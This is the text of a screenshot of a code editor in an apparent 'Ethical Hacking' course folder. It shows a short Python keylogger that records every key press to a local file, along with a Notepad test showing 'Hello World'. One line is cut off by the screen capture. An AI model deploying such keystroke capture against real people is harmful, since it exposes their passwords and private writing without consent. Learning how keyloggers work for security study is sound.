 File Edit Selection View Go Run ···
keylogger
EXPLORER
KEYLOGGER
keyrecords.txt
main.py
OUTLINE
TIMELINE
keyrecords.txt main.py
main.py > ...
1 import keyboard
2
3 logFile = 'keyrecords.txt'
4
5
6 def onKeyPress(event):
7 with open(logFile, 'a') as f:
8 f.write('{} '.format(event.na
9
10 keyboard.on_press(onKeyPress)
11
12 keyboard.wait()
13
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS D:\Kaustubh Prabhu (TY)\Ethical Hacking\keyl
Hello World
File Edit View
Hello World
Ln 1, Col 12 100% Windows (CRLF) UTF-8
0 0 0 Ln 11, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.1 64-bit Go Live Prettier
95°F
Partly sunny
Search
1:16 PM
3/21/2024